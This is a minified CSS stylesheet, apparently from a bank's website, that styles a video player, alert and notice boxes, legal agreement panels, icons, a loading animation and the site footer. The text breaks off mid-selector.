.vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}@keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes vjs-spinner-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}@-webkit-keyframes vjs-spinner-fade{0%,100%,20%,60%{border-top-color:#73859f}35%{border-top-color:#fff}}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-custom-control-spacer{-webkit-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto}.video-js.vjs-layout-tiny:not(.vjs-fullscreen).vjs-no-flex .vjs-custom-control-spacer{width:auto}.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-subtitles-button .vjs-audio-button,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-menu-button{display:none}.vjs-caption-settings{position:relative;top:1em;background-color:#2B333F;background-color:rgba(43,51,63,.75);color:#fff;margin:0 auto;padding:.5em;height:16em;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:1em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-controls:after,.vjs-caption-settings .vjs-tracksettings-font:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px;border:none}.vjs-caption-settings .vjs-tracksetting label,.vjs-caption-settings .vjs-tracksetting legend{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px;vertical-align:top;float:right}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.checkbox-wpr .vjs-caption-settings legend>input,.radio-wpr .vjs-caption-settings legend>input,.vjs-caption-settings .checkbox-wpr legend>input,.vjs-caption-settings .radio-wpr legend>input,.vjs-caption-settings fieldset legend>input,.vjs-caption-settings label>input,fieldset .vjs-caption-settings legend>input{margin-right:10px}.vjs-caption-settings fieldset{margin-top:1em;margin-left:.5em}.vjs-caption-settings fieldset .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-caption-settings input[type=button]{width:40px;height:40px}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(255,255,255,0)));background:-o-linear-gradient(top,rgba(0,0,0,.8),rgba(255,255,255,0));background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0))}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}@media \0 screen{.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:hidden}}.video-wpr{position:relative;padding-bottom:56.25%;height:0;width:100%}.video-wpr iframe,.video-wpr>.video-js,.video-wpr>.video-player{position:absolute;top:0;left:0;width:100%;height:100%}.video-js{font-size:1rem!important}.video-js .vjs-poster{background-size:cover!important;background-color:transparent!important}.video-js .vjs-control:before{font-size:2rem;line-height:3em}.video-js .vjs-big-play-button{border-radius:50%;border:4px solid rgba(255,255,255,.8)!important;height:80px;width:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px;background:rgba(0,0,0,.7)!important}.user-is-tabbing .video-js .vjs-button:focus,.user-is-tabbing .video-js .vjs-control:focus,.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu .vjs-menu-content.vjs-focus{border:1px solid #fff}.video-js .vjs-big-play-button:before{font-size:2em;top:13px}.video-js .vjs-time-control{line-height:6em}.video-js .vjs-slider{background:#fff}.video-js .vjs-control-bar{height:6em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu{left:3em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu .vjs-menu-content{padding:2.7em 0}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar{margin:0 1.5em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.5em!important}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar .vjs-volume-level{background:#fedf01;color:#fedf01;height:.5em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar .vjs-volume-level:before{font-size:1.5rem}.video-js .vjs-control-bar .vjs-remaining-time .vjs-remaining-time-display{font-size:1.4em}.video-js .vjs-control-bar .vjs-captions-button:before{content:"CC";position:relative!important;top:7px;padding:2px 3px;font-size:1.6em}@media all and (-ms-high-contrast:none){.video-js .vjs-control-bar .vjs-captions-button:before{font-size:16px;top:5px}}.video-js .vjs-control-bar .vjs-captions-button.activate:before{content:"CC";border:1px solid #fedf01}.video-js .vjs-control-bar .vjs-captions-button:focus.activate:before,.video-js .vjs-control-bar .vjs-captions-button:focus:before,.video-js .vjs-control-bar .vjs-captions-button:hover.activate:before,.video-js .vjs-control-bar .vjs-captions-button:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-bar .vjs-progress-control.vjs-focus{border:1px solid #fff}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder{background:#fff;height:5px!important}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress{background:#fff}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress div{background:0 0}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress{background:#fedf01;height:5px!important}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress:before{color:#fedf01;font-size:1.5rem!important}.play-btn{position:absolute;border-radius:50%!important;border:4px solid rgba(255,255,255,.8)!important;height:80px;width:80px;top:50%;left:50%;margin-top:-40px!important;margin-left:-40px!important;background:rgba(0,0,0,.7)!important;cursor:pointer;text-decoration:none!important}.play-btn:before{text-align:center;position:absolute;left:0;width:100%;height:100%;font-family:VideoJS;content:"\f101";font-size:6rem;line-height:4.2rem;top:13px}@media all and (-ms-high-contrast:none){.play-btn:before{top:38px;line-height:0}}.notice{width:100%;overflow:auto;padding:20px;margin-bottom:16px}@media (min-width:639px) and (max-width:1200px){.notice{margin-bottom:calc(16px + (32 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.notice{margin-bottom:32px}}@media (min-width:639px) and (max-width:960px){.campaign .notice{margin-bottom:calc(16px + (32 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .notice{margin-bottom:32px}}.notice:last-child{margin-bottom:0}.notice .notice-title{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:normal!important}.notice .notice-title:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;content:"";height:40px;width:40px;margin-right:20px;float:left;font-size:0;line-height:0}.notice.field .notice-title,.ribbon{display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.notice.field .notice-title{position:relative;display:-webkit-box;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.notice.field .notice-title:before{height:20px;width:20px;margin-right:15px}.notice.field .notice-content{padding-left:0}.notice .notice-content{padding-left:64px}@media (max-width:639px){.notice .notice-content{padding:0}}.notice.info{border:1px solid #006AC3;border-top:10px solid #006AC3}.notice.info .notice-title:before{content:url(../images/icons/icon-info.svg);font-size:0;line-height:0}.notice.success{border:1px solid #109f17;border-top:10px solid #109f17}.notice.success .notice-title:before{content:url(../images/icons/icon-approved.svg)}.notice.warning{border:1px solid #fedf01;border-top:10px solid #fedf01}.notice.warning .notice-title:before{content:url(../images/icons/icon-pending.svg)}.notice.fail{border:1px solid #bd0000;border-top:10px solid #bd0000}.notice.fail .notice-title:before{content:url(../images/icons/icon-attention.svg)}.ribbon{display:-webkit-box;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ribbon.blue p,.ribbon.yellow p{display:-webkit-flex;display:-ms-flexbox}.ribbon .ribbon-content{width:100%;max-width:1200px;margin:0 auto;padding:15px;color:#006AC3}.ribbon .ribbon-content p{font-weight:400;font-size:1.4rem}.ribbon.blue{border-top:5px solid #006AC3}.ribbon.blue p{display:-webkit-box;display:flex}.ribbon.blue p:before{content:url(../images/icons/icon-ribbon-info.svg);margin-right:10px;height:24px;width:24px}.ribbon.yellow{border-top:5px solid #fedf01}.ribbon.yellow p{display:-webkit-box;display:flex}.ribbon.yellow p:before{content:url(../images/icons/icon-ribbon-warning.svg);margin-right:10px;height:24px;width:24px}.alert.minor:before,.alert:before{content:"";font-size:0;line-height:0;float:left}.alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px;border:1px solid #000;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.13);box-shadow:0 2px 2px 0 rgba(0,0,0,.13)}.alert:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:40px;width:40px;margin-right:20px}.alert .alert-content .alert-title{margin-bottom:8px}.alert .close{margin-left:auto}.alert .close:before{display:block;height:15px;width:15px;line-height:0;font-size:0}.alert.minor:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:20px;width:20px;margin-right:15px}.alert.info{border:1px solid #006AC3}.alert.info:before{content:url(../images/icons/icon-info.svg);font-size:0;line-height:0}.alert.info .alert-content{color:#006AC3}.alert.info .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23006ac3%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.fail{background-color:#ffdfdd;border:1px solid #e20000}.alert.fail:before{content:url(../images/icons/icon-attention.svg);font-size:0;line-height:0}.alert.fail .alert-content{color:#e20000}.alert.fail .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d0021b%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.warning{background-color:#fff5d1;border:1px solid #a15900}.alert.warning:before{content:url(../images/icons/icon-warning.svg);font-size:0;line-height:0}.alert.warning .alert-content{color:#a15900}.alert.warning .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23836500%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.success{background-color:#e5efcf;border:1px solid #297900}.alert.success:before{content:url(../images/icons/icon-approved.svg);font-size:0;line-height:0}.alert.success .alert-content{color:#297900}.alert.success .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23109f17%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}section.disclaimer .table-wpr .table-row section.table-cell p,section.disclaimer p{margin:0}section.disclaimer .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row section.table-cell .collapse-content .collapse-inner{padding:15px 0 0}section.disclaimer .table-wpr .table-row .table-cell{padding-bottom:15px}section.disclaimer .table-wpr .table-row .table-cell:first-child{padding-right:7.5px;text-align:right;white-space:nowrap}section.disclaimer .table-wpr .table-row:last-child .table-cell{padding-bottom:0}.legal-agreement-wpr{position:relative}.legal-agreement-wpr .legal-title{float:left;margin-bottom:30px}@media (max-width:639px){.legal-agreement-wpr .legal-title{margin-bottom:0;float:none}}.legal-agreement-wpr .legal-options{margin-bottom:15px;position:absolute;right:0;top:26px}.legal-agreement-wpr .legal-options a{margin-right:30px}.legal-agreement-wpr .legal-options a:last-child{margin-right:0}@media (max-width:639px){.legal-agreement-wpr .legal-options{float:right;position:static;margin-top:20px;margin-bottom:20px}}.legal-agreement-wpr .legal-container{clear:both;border:1px solid #c4c8cc;padding:20px 5px 20px 20px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.legal-agreement-wpr .legal-container{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.legal-agreement-wpr .legal-container{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .legal-agreement-wpr .legal-container{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .legal-agreement-wpr .legal-container{margin-bottom:30px}}.legal-agreement-wpr .legal-container .legal-text{padding-right:15px;max-height:200px;overflow:auto}img.icon-20{vertical-align:middle;display:inline-block;width:20px;height:20px;-o-object-fit:contain;object-fit:contain}img.icon-30,img.icon-40{-o-object-fit:contain;vertical-align:middle;display:inline-block}img.icon-30{width:30px;height:30px;object-fit:contain}img.icon-40{width:40px;height:40px;object-fit:contain}img.icon-80{vertical-align:middle;display:inline-block;width:80px;height:80px;-o-object-fit:contain;object-fit:contain}.content-icon,.content-img{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.content-icon,.content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.content-icon,.content-img{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .content-icon,.campaign .content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .content-icon,.campaign .content-img{margin-top:30px;margin-bottom:30px}}.content-icon:first-child,.content-img:first-child{margin-top:0}.content-icon:last-child,.content-img:last-child{margin-bottom:0}.icon-text,.icon-text-wpr{margin-bottom:15px;padding-left:55px}@media (min-width:639px) and (max-width:1200px){.icon-text,.icon-text-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.icon-text,.icon-text-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .icon-text,.campaign .icon-text-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .icon-text,.campaign .icon-text-wpr{margin-bottom:30px}}.icon-text .icon-link,.icon-text-wpr .icon-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;margin-left:-55px}.icon-text .icon-link:last-child,.icon-text-wpr .icon-link:last-child{margin-bottom:0}.icon-text .icon-link img,.icon-text-wpr .icon-link img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}.icon-text .icon-text,.icon-text-wpr .icon-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;margin-left:-55px}.icon-text .icon-text:last-child,.icon-text-wpr .icon-text:last-child,.icon-text-wpr:last-child,.icon-text:last-child{margin-bottom:0}.icon-text .icon-text img,.icon-text-wpr .icon-text img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}.rbc-loader{position:relative;margin:0 auto;width:150px;height:300px}.rbc-loader:before{content:url(../images/logos/rbc-logo-outline.svg);width:46px;height:60px;display:block;margin:-30px auto auto -23px;top:50%;left:50%;position:absolute}.rbc-loader>svg{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.rbc-loader>svg>circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#FEDF01}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}footer{bottom:0;width:100%;display:block;z-index:1}.breadcrumb-home-link-mobile,footer.hide-social .social-links{display:none}footer p,footer ul li{font-size:1.6rem;line-height:2.4rem}footer a{color:#fff;font-size:inherit}footer a:active,footer a:focus,footer a:hover,footer a:visited{color:#fff}footer .fat-footer{background-color:#006AC3}footer .fat-footer .fat-footer-inner{padding-top:30px;padding-bottom:30px;color:#fff;display:block}@media (min-width:639px) and (max-width:1200px){footer .fat-footer .fat-footer-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .fat-footer .fat-footer-inner{padding-top:60px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign footer .fat-footer .fat-footer-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .fat-footer .fat-footer-inner{padding-top:60px;padding-bottom:60px}}@media (max-width:639px){footer .fat-footer .fat-footer-inner{padding-top:30px;padding-bottom:30px}}footer .fat-footer .fat-footer-inner h2.fat-footer-heading+*{margin-top:0}footer .main-footer{background-color:#585858;display:block;width:100%}footer .main-footer .main-footer-inner{padding-top:15px;padding-bottom:15px;color:#fff;overflow:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner{padding-top:20px;padding-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner{padding-top:20px;padding-bottom:20px}}footer .main-footer .main-footer-inner .footer-right{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:639px){footer .main-footer .main-footer-inner{display:block}footer .main-footer .main-footer-inner .footer-left{text-align:center;display:block}footer .main-footer .main-footer-inner .footer-right{margin-top:15px;padding-top:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid #979797}}footer .main-footer .main-footer-inner p{margin:0}footer .main-footer .main-footer-inner .social-links{float:left;margin-bottom:0;margin-right:15px}footer .main-footer .main-footer-inner .social-links li{float:left;margin-bottom:0;margin-left:15px}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner .social-links{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}footer .main-footer .main-footer-inner .social-links li{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner .social-links{margin-right:30px}footer .main-footer .main-footer-inner .social-links li{margin-left:30px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner .social-links{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign footer .main-footer .main-footer-inner .social-links li{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner .social-links{margin-right:30px}.campaign footer .main-footer .main-footer-inner .social-links li{margin-left:30px}}footer .main-footer .main-footer-inner .social-links li:first-child{margin-left:0}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(1) a:before{content:"Facebook"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(2) a:before{content:"Instagram"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(3) a:before{content:"Twitter"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(4) a:before{content:"YouTube"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(5) a:before{content:"LinkedIn"}footer .main-footer .main-footer-inner .social-links li img{height:20px;width:20px}footer .main-footer .main-footer-inner .to-top{float:right;height:62px;padding-left:15px;border-left:1px solid #b3b3b3}footer .main-footer .main-footer-inner .to-top a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none}footer .main-footer .main-footer-inner .to-top img{height:20px;width:15px;margin-bottom:15px}footer .main-footer .main-footer-inner .to-top span{display:block}@media (max-width:639px){footer .main-footer .main-footer-inner .social-links{margin-bottom:15px;margin-right:0}footer .main-footer .main-footer-inner .to-top{height:auto;border-left:none}footer .main-footer .main-footer-inner .to-top a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}footer .main-footer .main-footer-inner .to-top img{margin-bottom:0;margin-right:15px}.mobile-only{display:block!important}}.carousel-wpr .carousel-inner .carousel-item img,.centered,.centered-block,.centered-margin,.centered-table,.table-center{margin-left:auto!important;margin-right:auto!important}.bg-white{background:#fff!important;color:#252525}.bg-blue{background:#006AC3!important;color:#fff}.bg-light-blue{background:#EDF7FC!important;color:#252525}.bg-medium-blue{background:#73b0e3!important;color:#252525}.bg-dark-blue{background:#0051a5!important;color:#fff}.bg-yellow{background:#fedf01!important;color:#fff}.bg-grey{background:#eaeaea!important;color:#252525}.bg-cool-white{background:#F5F8F9!important;color:#252525}.bg-size-initial{background-size:initial!important}.bg-size-cover{background-size:cover!important}.bg-size-contain{background-size:contain!important}@media (max-width:639px){.desktop-only{display:none!important}}@media (min-width:640px){.mobile-only{display:none!important}.desktop-only{display:block!important}.desktop-hidden{display:none!important}}@media (max-width:639px){.mobile-hidden{display:none!important}}.fl-r{float:right!important}.fl-l{float:left!important}.centered-margin,.fl-n{float:none!important}.clear{clear:both!important}.clearfix:after,.clearfix:before{content:" ";display:table}.load-indicator 